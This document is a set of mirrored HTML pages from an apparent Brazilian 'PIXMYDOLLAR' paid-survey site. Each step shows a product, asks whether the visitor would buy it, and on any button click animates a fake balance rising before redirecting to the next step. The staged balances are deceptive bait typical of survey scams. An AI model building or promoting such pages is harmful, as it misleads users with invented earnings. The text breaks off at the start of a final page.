<!-- Mirrored from acessooficial.website/pixmydollar/etapa4/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 19 Feb 2025 11:19:38 GMT -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0;user-scalable=no">
    <script src="script.html"></script>
    <script src="js/jquery.min.js" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <link rel="stylesheet" href="css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer">
    <link rel="stylesheet" href="styles/font.html">
    <link rel="stylesheet" href="css/style.css">
    <script src="js/021532d534.js" crossorigin="anonymous"></script>
    <title>PIXMYDOLLAR</title>
    <script>
        $(document).ready(function() {
            $('button').click(function() {
                $('.modal').removeClass('d-none');
                $('#cash')[0].play();

                var saldoFinal = 283.19;
                // Define a duração da animação (em milissegundos)
                var duracao = 3000; // 3 segundos
            
                // Animação de contagem do saldo
                $({ saldoAtual: 202.09 }).animate({ saldoAtual: saldoFinal }, {
                  duration: duracao,
                  step: function(atual) {
                    // Atualiza o saldo no elemento HTML com 2 casas decimais
                    $('#saldo').text('R$' + atual.toFixed(2).replace('.', ','));
                  },
                  complete: function() {
                    // Garante que o valor final seja o correto
                    $('#saldo').text('R$'+ saldoFinal.toFixed(2).replace('.', ','));
                  }
                });

                setTimeout(() => {
                    window.location.href = '../etapa5/index.html'
                }, 3000);
            });
        });
     
    </script>
  </head>
    <body class="">  <audio src="media/cash.mp3" id="cash"></audio>


   <header>
        <svg width="150" height="28" viewBox="0 0 150 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M34.843 20.422C35.4958 19.6958 35.9634 18.868 36.066 17.4157L36.5963 9.37464C36.6789 8.23601 36.4138 6.65943 35.4958 6.1L35.5158 6.05762H40.1855C39.9403 6.36841 39.9802 7.00978 40.5105 7.94499L42.5289 11.4683C43.1617 12.5871 43.6093 13.706 43.7918 14.887H43.8745C44.1795 13.6241 44.7098 12.6691 45.3826 11.4683L47.381 7.88283C47.8913 6.97022 47.9312 6.37124 47.686 6.05762H52.3956L52.4156 6.1C51.4976 6.61705 51.1527 8.23601 51.2325 9.37464L51.8654 17.4157C51.948 18.4103 52.3358 19.6732 53.0684 20.422L53.0485 20.4644H48.3788L48.3588 20.422C48.7466 20.0688 49.1343 19.159 49.0316 17.8509L48.7066 13.5619C48.624 12.5871 48.6468 11.5106 48.8292 9.99623H48.7466C48.3189 11.3863 47.8485 12.3583 47.1757 13.5195L44.9122 17.4157C44.1766 18.6589 43.9942 19.4868 43.9543 19.9219H43.7918C43.7319 19.4868 43.5267 18.6589 42.7712 17.4355L40.3451 13.4969C39.6923 12.4204 39.2646 11.4457 38.8769 9.99341H38.7943C38.9568 11.5474 38.9567 12.6662 38.9168 13.5591L38.6916 17.848C38.6318 19.1534 38.9767 20.066 39.3644 20.4191L39.3445 20.4615H34.8572L34.8373 20.4191L34.843 20.422Z" fill="#17476A"></path><path d="M66.9977 6.06042V6.1028C66.4874 6.49554 65.8973 7.34598 65.367 8.21621L61.5127 14.6807V17.1897C61.5127 18.9725 62.0828 20.0688 62.7556 20.422V20.4643H57.4759V20.422C58.066 20.0688 58.7188 18.9499 58.7188 17.1897V14.7853L54.8046 8.21621C54.2943 7.36576 53.6614 6.49554 53.154 6.1028V6.06042H57.4987V6.1028C57.3162 6.66223 57.5814 7.53246 57.9691 8.21621L59.5399 10.9738C59.7651 11.3468 59.9675 11.7395 60.1728 12.3215H60.2554C60.4607 11.7197 60.703 11.3468 60.9083 10.9738L62.4563 8.21621C62.844 7.53246 63.1091 6.66223 62.9039 6.1028V6.06042H67.0034H66.9977Z" fill="#17476A"></path><path d="M67.813 20.422C68.3234 20.0688 68.9135 19.0545 68.9135 17.3564V9.17124C68.9135 7.63704 68.3433 6.45602 67.813 6.10567V6.06329H73.7257C78.0077 6.06329 80.8215 8.73613 80.8215 13.2539C80.8215 17.7718 78.4353 20.4672 73.4007 20.4672H67.813V20.4248V20.422ZM73.6031 18.4103C76.3342 18.4103 77.8024 16.5879 77.8024 13.2511C77.8024 9.74762 76.4169 8.11171 73.5005 8.11171H71.7073V18.4103H73.6031Z" fill="#DB282C"></path><path d="M82.6146 13.3952C82.6146 8.73331 85.4683 5.64514 90.1808 5.64514C94.5454 5.64514 97.459 8.65137 97.459 13.107C97.459 17.5627 94.42 20.8769 89.8729 20.8769C85.3258 20.8769 82.6146 17.6446 82.6146 13.3952ZM94.42 13.3133C94.42 9.80979 92.7465 7.80092 89.9755 7.80092C87.2045 7.80092 85.6536 9.95671 85.6536 13.189C85.6536 16.5879 87.1617 18.7211 90.0781 18.7211C92.5869 18.7211 94.4228 16.6275 94.4228 13.3105" fill="#DB282C"></path><path d="M106.795 20.4644H99.5571V20.422C100.067 20.0688 100.658 19.0545 100.658 17.3536V9.08363C100.658 7.44772 100.087 6.45318 99.5571 6.1V6.05762H104.552V6.1C104.042 6.45318 103.451 7.46749 103.451 9.16556V18.3877H105.47C107.243 18.3877 108.671 17.7661 109.546 16.5229L109.586 16.5427L109.056 20.6254C108.281 20.4813 107.731 20.4587 106.793 20.4587" fill="#DB282C"></path><path d="M118.091 20.4644H110.852V20.422C111.363 20.0688 111.953 19.0545 111.953 17.3536V9.08363C111.953 7.44772 111.382 6.45318 110.852 6.1V6.05762H115.847V6.1C115.337 6.45318 114.746 7.46749 114.746 9.16556V18.3877H116.765C118.538 18.3877 119.966 17.7661 120.842 16.5229L120.882 16.5427L120.351 20.6254C119.576 20.4813 119.026 20.4587 118.088 20.4587" fill="#DB282C"></path><path d="M135.523 20.422V20.4643H130.914V20.422C131.261 20.1535 131.424 19.3031 130.914 17.8734L130.731 17.3762H125.471L125.289 17.8734C124.759 19.3031 124.964 20.1535 125.249 20.422V20.4643H120.967V20.422C121.517 19.9247 122.395 18.6589 122.946 17.0654L125.862 8.527C126.27 7.3036 125.882 6.43338 125.494 6.1028V6.06042H130.897V6.1028C130.509 6.45598 130.101 7.3036 130.529 8.527L133.525 17.0654C134.075 18.6617 134.953 19.9473 135.523 20.422ZM126.9 13.1465L126.144 15.3447H130.058L129.303 13.1465C128.833 11.7988 128.325 10.4115 128.12 8.81519H128.037C127.855 10.4115 127.364 11.7988 126.897 13.1465" fill="#DB282C"></path><path d="M149.082 20.0914V20.1338L144.903 20.8995C144.638 20.0914 144.313 19.3653 143.862 18.5996L140.701 13.107H141.678C143.432 13.107 144.409 12.3809 144.409 10.5387C144.409 9.02712 143.432 8.07213 141.678 8.09191L140.25 8.11169V17.4383C140.25 19.0743 140.82 20.0716 141.271 20.422V20.4644H136.356V20.422C136.886 20.0688 137.456 19.0545 137.456 17.3536V9.08363C137.456 7.44772 136.886 6.45035 136.356 6.1V6.05762H142.146C145.407 6.05762 147.303 7.73591 147.303 10.4313C147.303 12.6295 146.243 13.9744 144.529 14.5338L146.425 17.6644C147.2 18.9302 148.096 19.758 149.076 20.0886" fill="#DB282C"></path><path d="M12.2928 10.9597C12.2928 14.3389 10.397 15.9324 7.15559 15.9324H5.48499V17.6531C5.48499 19.2918 6.05516 20.2835 6.58542 20.6367V20.6791H1.58789V20.6367C2.09819 20.2835 2.68832 19.2692 2.68832 17.5711V9.30116C2.68832 7.66525 2.11815 6.66788 1.58789 6.31753V6.27515H7.15559C10.397 6.27515 12.2928 7.97322 12.2928 10.9597ZM9.39635 11.1066C9.39635 9.19944 8.5411 8.32922 6.6852 8.32922H5.48214V13.8614L6.6852 13.8811C8.56106 13.9009 9.39635 12.8866 9.39635 11.1038" fill="#DB282C"></path><path d="M13.3306 20.6395C13.8409 20.2864 14.431 19.2721 14.431 17.574V9.38879C14.431 7.66812 13.8608 6.67357 13.3306 6.3204V6.27802H18.3452V6.3204C17.8349 6.67357 17.2448 7.68789 17.2448 9.38879V17.574C17.2448 19.2947 17.8149 20.2892 18.3452 20.6395V20.6819H13.3306V20.6395Z" fill="#DB282C"></path><path d="M34.2728 20.0998V20.1422L30.0108 20.9079C30.0108 20.3287 29.5632 19.4585 28.7251 18.1531L26.6468 14.8785L24.4032 18.5883C23.8131 19.563 23.9556 20.1846 24.2806 20.4135V20.4559H19.4684V20.4135C20.1811 20.0829 21.1618 19.046 21.9971 17.7406L25.1587 12.7877L21.9372 7.89693C21.387 7.06626 20.9166 6.57181 20.1013 6.09432V6.05194H24.8536V6.09432C24.731 6.71591 24.9335 7.25556 25.4038 8.06363L26.9547 10.6941L28.4029 8.16534C28.9132 7.27534 29.1784 6.71591 28.8505 6.09432V6.05194H33.3377V6.09432C32.7049 6.34296 31.8696 7.15102 30.9915 8.60328L28.4828 12.7905L31.479 17.184C32.4568 18.6335 33.5601 19.6308 34.2728 20.1055" fill="#DB282C"></path><path d="M150 24.0554H0V27.0447H150V24.0554Z" fill="#17476A"></path><path d="M150 -6.10352e-05H0V2.98922H150V-6.10352e-05Z" fill="#17476A"></path></svg>    <div class="saldo">
        <div class="saldo">
            <h1 id="saldo">R$202,09</h1>
        <p id="dollar">U$ 32.79</p>
        </div>
    </div>
   </header>
   <div class="container">
    <img src="images/image4.jpg" alt="">
    <p class="subtitle">Você compraria esse produto?</p>
    <button class="btn-blue">Com certeza!</button>
    <button class="btn-red">Não sei ao certo...</button>
    <button class="btn-black">Jamais!</button>
   </div>
   <div id="saldo" class="modal d-none">
    <div class="modal-content">
      <div class="container" style="color: black;">
        <img src="images/checkmark-transparent.gif" style="width: 35%; margin: 0 auto; display: flex;" alt="">

        <h2>Saldo atualizado!</h2>
        <p>Você recebeu:</p>
        <h1>R$ 81,10</h1>
      </div>
    </div>
  </div>
  
  </body>
<!-- Mirrored from acessooficial.website/pixmydollar/etapa4/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 19 Feb 2025 11:19:40 GMT -->
</html>
</file>

<file: etapa5/index.html>
<html lang="en">
<!-- Mirrored from acessooficial.website/pixmydollar/etapa5/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 19 Feb 2025 11:19:45 GMT -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0;user-scalable=no">
    <script src="script.html"></script>
    <script src="js/jquery.min.js" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <link rel="stylesheet" href="css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer">
    <link rel="stylesheet" href="styles/font.html">
    <link rel="stylesheet" href="css/style.css">
    <script src="js/021532d534.js" crossorigin="anonymous"></script>
    <title>PIXMYDOLLAR</title>
    <script>
        $(document).ready(function() {
            $('button').click(function() {
                $('.modal').removeClass('d-none');
                $('#cash')[0].play();

                var saldoFinal = 378.79;
                // Define a duração da animação (em milissegundos)
                var duracao = 3000; // 3 segundos
            
                // Animação de contagem do saldo
                $({ saldoAtual: 283.19 }).animate({ saldoAtual: saldoFinal }, {
                  duration: duracao,
                  step: function(atual) {
                    // Atualiza o saldo no elemento HTML com 2 casas decimais
                    $('#saldo').text('R$' + atual.toFixed(2).replace('.', ','));
                  },
                  complete: function() {
                    // Garante que o valor final seja o correto
                    $('#saldo').text('R$'+ saldoFinal.toFixed(2).replace('.', ','));
                  }
                });

                setTimeout(() => {
                    window.location.href = '../etapa6/index.html'
                }, 3000);
            });
        });
     
    </script>
  </head>
    <body class="">  <audio src="media/cash.mp3" id="cash"></audio>


   <header>
        <svg width="150" height="28" viewBox="0 0 150 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M34.843 20.422C35.4958 19.6958 35.9634 18.868 36.066 17.4157L36.5963 9.37464C36.6789 8.23601 36.4138 6.65943 35.4958 6.1L35.5158 6.05762H40.1855C39.9403 6.36841 39.9802 7.00978 40.5105 7.94499L42.5289 11.4683C43.1617 12.5871 43.6093 13.706 43.7918 14.887H43.8745C44.1795 13.6241 44.7098 12.6691 45.3826 11.4683L47.381 7.88283C47.8913 6.97022 47.9312 6.37124 47.686 6.05762H52.3956L52.4156 6.1C51.4976 6.61705 51.1527 8.23601 51.2325 9.37464L51.8654 17.4157C51.948 18.4103 52.3358 19.6732 53.0684 20.422L53.0485 20.4644H48.3788L48.3588 20.422C48.7466 20.0688 49.1343 19.159 49.0316 17.8509L48.7066 13.5619C48.624 12.5871 48.6468 11.5106 48.8292 9.99623H48.7466C48.3189 11.3863 47.8485 12.3583 47.1757 13.5195L44.9122 17.4157C44.1766 18.6589 43.9942 19.4868 43.9543 19.9219H43.7918C43.7319 19.4868 43.5267 18.6589 42.7712 17.4355L40.3451 13.4969C39.6923 12.4204 39.2646 11.4457 38.8769 9.99341H38.7943C38.9568 11.5474 38.9567 12.6662 38.9168 13.5591L38.6916 17.848C38.6318 19.1534 38.9767 20.066 39.3644 20.4191L39.3445 20.4615H34.8572L34.8373 20.4191L34.843 20.422Z" fill="#17476A"></path><path d="M66.9977 6.06042V6.1028C66.4874 6.49554 65.8973 7.34598 65.367 8.21621L61.5127 14.6807V17.1897C61.5127 18.9725 62.0828 20.0688 62.7556 20.422V20.4643H57.4759V20.422C58.066 20.0688 58.7188 18.9499 58.7188 17.1897V14.7853L54.8046 8.21621C54.2943 7.36576 53.6614 6.49554 53.154 6.1028V6.06042H57.4987V6.1028C57.3162 6.66223 57.5814 7.53246 57.9691 8.21621L59.5399 10.9738C59.7651 11.3468 59.9675 11.7395 60.1728 12.3215H60.2554C60.4607 11.7197 60.703 11.3468 60.9083 10.9738L62.4563 8.21621C62.844 7.53246 63.1091 6.66223 62.9039 6.1028V6.06042H67.0034H66.9977Z" fill="#17476A"></path><path d="M67.813 20.422C68.3234 20.0688 68.9135 19.0545 68.9135 17.3564V9.17124C68.9135 7.63704 68.3433 6.45602 67.813 6.10567V6.06329H73.7257C78.0077 6.06329 80.8215 8.73613 80.8215 13.2539C80.8215 17.7718 78.4353 20.4672 73.4007 20.4672H67.813V20.4248V20.422ZM73.6031 18.4103C76.3342 18.4103 77.8024 16.5879 77.8024 13.2511C77.8024 9.74762 76.4169 8.11171 73.5005 8.11171H71.7073V18.4103H73.6031Z" fill="#DB282C"></path><path d="M82.6146 13.3952C82.6146 8.73331 85.4683 5.64514 90.1808 5.64514C94.5454 5.64514 97.459 8.65137 97.459 13.107C97.459 17.5627 94.42 20.8769 89.8729 20.8769C85.3258 20.8769 82.6146 17.6446 82.6146 13.3952ZM94.42 13.3133C94.42 9.80979 92.7465 7.80092 89.9755 7.80092C87.2045 7.80092 85.6536 9.95671 85.6536 13.189C85.6536 16.5879 87.1617 18.7211 90.0781 18.7211C92.5869 18.7211 94.4228 16.6275 94.4228 13.3105" fill="#DB282C"></path><path d="M106.795 20.4644H99.5571V20.422C100.067 20.0688 100.658 19.0545 100.658 17.3536V9.08363C100.658 7.44772 100.087 6.45318 99.5571 6.1V6.05762H104.552V6.1C104.042 6.45318 103.451 7.46749 103.451 9.16556V18.3877H105.47C107.243 18.3877 108.671 17.7661 109.546 16.5229L109.586 16.5427L109.056 20.6254C108.281 20.4813 107.731 20.4587 106.793 20.4587" fill="#DB282C"></path><path d="M118.091 20.4644H110.852V20.422C111.363 20.0688 111.953 19.0545 111.953 17.3536V9.08363C111.953 7.44772 111.382 6.45318 110.852 6.1V6.05762H115.847V6.1C115.337 6.45318 114.746 7.46749 114.746 9.16556V18.3877H116.765C118.538 18.3877 119.966 17.7661 120.842 16.5229L120.882 16.5427L120.351 20.6254C119.576 20.4813 119.026 20.4587 118.088 20.4587" fill="#DB282C"></path><path d="M135.523 20.422V20.4643H130.914V20.422C131.261 20.1535 131.424 19.3031 130.914 17.8734L130.731 17.3762H125.471L125.289 17.8734C124.759 19.3031 124.964 20.1535 125.249 20.422V20.4643H120.967V20.422C121.517 19.9247 122.395 18.6589 122.946 17.0654L125.862 8.527C126.27 7.3036 125.882 6.43338 125.494 6.1028V6.06042H130.897V6.1028C130.509 6.45598 130.101 7.3036 130.529 8.527L133.525 17.0654C134.075 18.6617 134.953 19.9473 135.523 20.422ZM126.9 13.1465L126.144 15.3447H130.058L129.303 13.1465C128.833 11.7988 128.325 10.4115 128.12 8.81519H128.037C127.855 10.4115 127.364 11.7988 126.897 13.1465" fill="#DB282C"></path><path d="M149.082 20.0914V20.1338L144.903 20.8995C144.638 20.0914 144.313 19.3653 143.862 18.5996L140.701 13.107H141.678C143.432 13.107 144.409 12.3809 144.409 10.5387C144.409 9.02712 143.432 8.07213 141.678 8.09191L140.25 8.11169V17.4383C140.25 19.0743 140.82 20.0716 141.271 20.422V20.4644H136.356V20.422C136.886 20.0688 137.456 19.0545 137.456 17.3536V9.08363C137.456 7.44772 136.886 6.45035 136.356 6.1V6.05762H142.146C145.407 6.05762 147.303 7.73591 147.303 10.4313C147.303 12.6295 146.243 13.9744 144.529 14.5338L146.425 17.6644C147.2 18.9302 148.096 19.758 149.076 20.0886" fill="#DB282C"></path><path d="M12.2928 10.9597C12.2928 14.3389 10.397 15.9324 7.15559 15.9324H5.48499V17.6531C5.48499 19.2918 6.05516 20.2835 6.58542 20.6367V20.6791H1.58789V20.6367C2.09819 20.2835 2.68832 19.2692 2.68832 17.5711V9.30116C2.68832 7.66525 2.11815 6.66788 1.58789 6.31753V6.27515H7.15559C10.397 6.27515 12.2928 7.97322 12.2928 10.9597ZM9.39635 11.1066C9.39635 9.19944 8.5411 8.32922 6.6852 8.32922H5.48214V13.8614L6.6852 13.8811C8.56106 13.9009 9.39635 12.8866 9.39635 11.1038" fill="#DB282C"></path><path d="M13.3306 20.6395C13.8409 20.2864 14.431 19.2721 14.431 17.574V9.38879C14.431 7.66812 13.8608 6.67357 13.3306 6.3204V6.27802H18.3452V6.3204C17.8349 6.67357 17.2448 7.68789 17.2448 9.38879V17.574C17.2448 19.2947 17.8149 20.2892 18.3452 20.6395V20.6819H13.3306V20.6395Z" fill="#DB282C"></path><path d="M34.2728 20.0998V20.1422L30.0108 20.9079C30.0108 20.3287 29.5632 19.4585 28.7251 18.1531L26.6468 14.8785L24.4032 18.5883C23.8131 19.563 23.9556 20.1846 24.2806 20.4135V20.4559H19.4684V20.4135C20.1811 20.0829 21.1618 19.046 21.9971 17.7406L25.1587 12.7877L21.9372 7.89693C21.387 7.06626 20.9166 6.57181 20.1013 6.09432V6.05194H24.8536V6.09432C24.731 6.71591 24.9335 7.25556 25.4038 8.06363L26.9547 10.6941L28.4029 8.16534C28.9132 7.27534 29.1784 6.71591 28.8505 6.09432V6.05194H33.3377V6.09432C32.7049 6.34296 31.8696 7.15102 30.9915 8.60328L28.4828 12.7905L31.479 17.184C32.4568 18.6335 33.5601 19.6308 34.2728 20.1055" fill="#DB282C"></path><path d="M150 24.0554H0V27.0447H150V24.0554Z" fill="#17476A"></path><path d="M150 -6.10352e-05H0V2.98922H150V-6.10352e-05Z" fill="#17476A"></path></svg>    <div class="saldo">
        <div class="saldo">
            <h1 id="saldo">R$283,19</h1>
        <p id="dollar">U$ 44.90</p>
        </div>
    </div>
   </header>
   <div class="container">
    <img src="images/image5.jpg" alt="">
    <p class="subtitle">Você compraria esse produto?</p>
    <button class="btn-blue">Com certeza!</button>
    <button class="btn-red">Não sei ao certo...</button>
    <button class="btn-black">Jamais!</button>
   </div>
   <div id="saldo" class="modal d-none">
    <div class="modal-content">
      <div class="container" style="color: black;">
        <img src="images/checkmark-transparent.gif" style="width: 35%; margin: 0 auto; display: flex;" alt="">

        <h2>Saldo atualizado!</h2>
        <p>Você recebeu:</p>
        <h1>R$ 95,50</h1>
      </div>
    </div>
  </div>
  
  </body>
<!-- Mirrored from acessooficial.website/pixmydollar/etapa5/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 19 Feb 2025 11:19:47 GMT -->
</html>
</file>

<file: etapa6/index.html>
<html lang="en">
<!-- Mirrored from acessooficial.website/pixmydollar/etapa6/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 19 Feb 2025 11:19:52 GMT -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0;user-scalable=no">
    <script src="script.html"></script>
    <script src="js/jquery.min.js" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <link rel="stylesheet" href="css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer">
    <link rel="stylesheet" href="styles/font.html">
    <link rel="stylesheet" href="css/style.css">
    <script src="js/021532d534.js" crossorigin="anonymous"></script>
    <title>PIXMYDOLLAR</title>
    <script>
        $(document).ready(function() {
            $('button').click(function() {
                $('.modal').removeClass('d-none');
                $('#cash')[0].play();

                var saldoFinal = 467.38;
                // Define a duração da animação (em milissegundos)
                var duracao = 3000; // 3 segundos
            
                // Animação de contagem do saldo
                $({ saldoAtual: 378.79 }).animate({ saldoAtual: saldoFinal }, {
                  duration: duracao,
                  step: function(atual) {
                    // Atualiza o saldo no elemento HTML com 2 casas decimais
                    $('#saldo').text('R$' + atual.toFixed(2).replace('.', ','));
                  },
                  complete: function() {
                    // Garante que o valor final seja o correto
                    $('#saldo').text('R$'+ saldoFinal.toFixed(2).replace('.', ','));
                  }
                });

                setTimeout(() => {
                    window.location.href = '../parabens/index.html'
                }, 3000);
            });
        });
     
    </script>
  </head>
    <body class="">  <audio src="media/cash.mp3" id="cash"></audio>


   <header>
        <svg width="150" height="28" viewBox="0 0 150 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M34.843 20.422C35.4958 19.6958 35.9634 18.868 36.066 17.4157L36.5963 9.37464C36.6789 8.23601 36.4138 6.65943 35.4958 6.1L35.5158 6.05762H40.1855C39.9403 6.36841 39.9802 7.00978 40.5105 7.94499L42.5289 11.4683C43.1617 12.5871 43.6093 13.706 43.7918 14.887H43.8745C44.1795 13.6241 44.7098 12.6691 45.3826 11.4683L47.381 7.88283C47.8913 6.97022 47.9312 6.37124 47.686 6.05762H52.3956L52.4156 6.1C51.4976 6.61705 51.1527 8.23601 51.2325 9.37464L51.8654 17.4157C51.948 18.4103 52.3358 19.6732 53.0684 20.422L53.0485 20.4644H48.3788L48.3588 20.422C48.7466 20.0688 49.1343 19.159 49.0316 17.8509L48.7066 13.5619C48.624 12.5871 48.6468 11.5106 48.8292 9.99623H48.7466C48.3189 11.3863 47.8485 12.3583 47.1757 13.5195L44.9122 17.4157C44.1766 18.6589 43.9942 19.4868 43.9543 19.9219H43.7918C43.7319 19.4868 43.5267 18.6589 42.7712 17.4355L40.3451 13.4969C39.6923 12.4204 39.2646 11.4457 38.8769 9.99341H38.7943C38.9568 11.5474 38.9567 12.6662 38.9168 13.5591L38.6916 17.848C38.6318 19.1534 38.9767 20.066 39.3644 20.4191L39.3445 20.4615H34.8572L34.8373 20.4191L34.843 20.422Z" fill="#17476A"></path><path d="M66.9977 6.06042V6.1028C66.4874 6.49554 65.8973 7.34598 65.367 8.21621L61.5127 14.6807V17.1897C61.5127 18.9725 62.0828 20.0688 62.7556 20.422V20.4643H57.4759V20.422C58.066 20.0688 58.7188 18.9499 58.7188 17.1897V14.7853L54.8046 8.21621C54.2943 7.36576 53.6614 6.49554 53.154 6.1028V6.06042H57.4987V6.1028C57.3162 6.66223 57.5814 7.53246 57.9691 8.21621L59.5399 10.9738C59.7651 11.3468 59.9675 11.7395 60.1728 12.3215H60.2554C60.4607 11.7197 60.703 11.3468 60.9083 10.9738L62.4563 8.21621C62.844 7.53246 63.1091 6.66223 62.9039 6.1028V6.06042H67.0034H66.9977Z" fill="#17476A"></path><path d="M67.813 20.422C68.3234 20.0688 68.9135 19.0545 68.9135 17.3564V9.17124C68.9135 7.63704 68.3433 6.45602 67.813 6.10567V6.06329H73.7257C78.0077 6.06329 80.8215 8.73613 80.8215 13.2539C80.8215 17.7718 78.4353 20.4672 73.4007 20.4672H67.813V20.4248V20.422ZM73.6031 18.4103C76.3342 18.4103 77.8024 16.5879 77.8024 13.2511C77.8024 9.74762 76.4169 8.11171 73.5005 8.11171H71.7073V18.4103H73.6031Z" fill="#DB282C"></path><path d="M82.6146 13.3952C82.6146 8.73331 85.4683 5.64514 90.1808 5.64514C94.5454 5.64514 97.459 8.65137 97.459 13.107C97.459 17.5627 94.42 20.8769 89.8729 20.8769C85.3258 20.8769 82.6146 17.6446 82.6146 13.3952ZM94.42 13.3133C94.42 9.80979 92.7465 7.80092 89.9755 7.80092C87.2045 7.80092 85.6536 9.95671 85.6536 13.189C85.6536 16.5879 87.1617 18.7211 90.0781 18.7211C92.5869 18.7211 94.4228 16.6275 94.4228 13.3105" fill="#DB282C"></path><path d="M106.795 20.4644H99.5571V20.422C100.067 20.0688 100.658 19.0545 100.658 17.3536V9.08363C100.658 7.44772 100.087 6.45318 99.5571 6.1V6.05762H104.552V6.1C104.042 6.45318 103.451 7.46749 103.451 9.16556V18.3877H105.47C107.243 18.3877 108.671 17.7661 109.546 16.5229L109.586 16.5427L109.056 20.6254C108.281 20.4813 107.731 20.4587 106.793 20.4587" fill="#DB282C"></path><path d="M118.091 20.4644H110.852V20.422C111.363 20.0688 111.953 19.0545 111.953 17.3536V9.08363C111.953 7.44772 111.382 6.45318 110.852 6.1V6.05762H115.847V6.1C115.337 6.45318 114.746 7.46749 114.746 9.16556V18.3877H116.765C118.538 18.3877 119.966 17.7661 120.842 16.5229L120.882 16.5427L120.351 20.6254C119.576 20.4813 119.026 20.4587 118.088 20.4587" fill="#DB282C"></path><path d="M135.523 20.422V20.4643H130.914V20.422C131.261 20.1535 131.424 19.3031 130.914 17.8734L130.731 17.3762H125.471L125.289 17.8734C124.759 19.3031 124.964 20.1535 125.249 20.422V20.4643H120.967V20.422C121.517 19.9247 122.395 18.6589 122.946 17.0654L125.862 8.527C126.27 7.3036 125.882 6.43338 125.494 6.1028V6.06042H130.897V6.1028C130.509 6.45598 130.101 7.3036 130.529 8.527L133.525 17.0654C134.075 18.6617 134.953 19.9473 135.523 20.422ZM126.9 13.1465L126.144 15.3447H130.058L129.303 13.1465C128.833 11.7988 128.325 10.4115 128.12 8.81519H128.037C127.855 10.4115 127.364 11.7988 126.897 13.1465" fill="#DB282C"></path><path d="M149.082 20.0914V20.1338L144.903 20.8995C144.638 20.0914 144.313 19.3653 143.862 18.5996L140.701 13.107H141.678C143.432 13.107 144.409 12.3809 144.409 10.5387C144.409 9.02712 143.432 8.07213 141.678 8.09191L140.25 8.11169V17.4383C140.25 19.0743 140.82 20.0716 141.271 20.422V20.4644H136.356V20.422C136.886 20.0688 137.456 19.0545 137.456 17.3536V9.08363C137.456 7.44772 136.886 6.45035 136.356 6.1V6.05762H142.146C145.407 6.05762 147.303 7.73591 147.303 10.4313C147.303 12.6295 146.243 13.9744 144.529 14.5338L146.425 17.6644C147.2 18.9302 148.096 19.758 149.076 20.0886" fill="#DB282C"></path><path d="M12.2928 10.9597C12.2928 14.3389 10.397 15.9324 7.15559 15.9324H5.48499V17.6531C5.48499 19.2918 6.05516 20.2835 6.58542 20.6367V20.6791H1.58789V20.6367C2.09819 20.2835 2.68832 19.2692 2.68832 17.5711V9.30116C2.68832 7.66525 2.11815 6.66788 1.58789 6.31753V6.27515H7.15559C10.397 6.27515 12.2928 7.97322 12.2928 10.9597ZM9.39635 11.1066C9.39635 9.19944 8.5411 8.32922 6.6852 8.32922H5.48214V13.8614L6.6852 13.8811C8.56106 13.9009 9.39635 12.8866 9.39635 11.1038" fill="#DB282C"></path><path d="M13.3306 20.6395C13.8409 20.2864 14.431 19.2721 14.431 17.574V9.38879C14.431 7.66812 13.8608 6.67357 13.3306 6.3204V6.27802H18.3452V6.3204C17.8349 6.67357 17.2448 7.68789 17.2448 9.38879V17.574C17.2448 19.2947 17.8149 20.2892 18.3452 20.6395V20.6819H13.3306V20.6395Z" fill="#DB282C"></path><path d="M34.2728 20.0998V20.1422L30.0108 20.9079C30.0108 20.3287 29.5632 19.4585 28.7251 18.1531L26.6468 14.8785L24.4032 18.5883C23.8131 19.563 23.9556 20.1846 24.2806 20.4135V20.4559H19.4684V20.4135C20.1811 20.0829 21.1618 19.046 21.9971 17.7406L25.1587 12.7877L21.9372 7.89693C21.387 7.06626 20.9166 6.57181 20.1013 6.09432V6.05194H24.8536V6.09432C24.731 6.71591 24.9335 7.25556 25.4038 8.06363L26.9547 10.6941L28.4029 8.16534C28.9132 7.27534 29.1784 6.71591 28.8505 6.09432V6.05194H33.3377V6.09432C32.7049 6.34296 31.8696 7.15102 30.9915 8.60328L28.4828 12.7905L31.479 17.184C32.4568 18.6335 33.5601 19.6308 34.2728 20.1055" fill="#DB282C"></path><path d="M150 24.0554H0V27.0447H150V24.0554Z" fill="#17476A"></path><path d="M150 -6.10352e-05H0V2.98922H150V-6.10352e-05Z" fill="#17476A"></path></svg>    <div class="saldo">
        <div class="saldo">
            <h1 id="saldo">R$378,79</h1>
        <p id="dollar">U$ 67.15</p>
        </div>
    </div>
   </header>
   <div class="container">
    <img src="images/image6.jpg" alt="">
    <p class="subtitle">Você compraria esse produto?</p>
    <button class="btn-blue">Com certeza!</button>
    <button class="btn-red">Não sei ao certo...</button>
    <button class="btn-black">Jamais!</button>
   </div>
   <div id="saldo" class="modal d-none">
    <div class="modal-content">
      <div class="container" style="color: black;">
        <img src="images/checkmark-transparent.gif" style="width: 35%; margin: 0 auto; display: flex;" alt="">

        <h2>Saldo atualizado!</h2>
        <p>Você recebeu:</p>
        <h1>R$ 90,08</h1>
      </div>
    </div>
  </div>
  
  </body>
<!-- Mirrored from acessooficial.website/pixmydollar/etapa6/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 19 Feb 2025 11:19:54 GMT -->
</html>
</file>

<file: parabens/index.html>
<html lang="en">
<!-- Mirrored from acessooficial.website/pixmydollar/parabens/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 19 Feb 2025 11:19:58 GMT -->
<head>
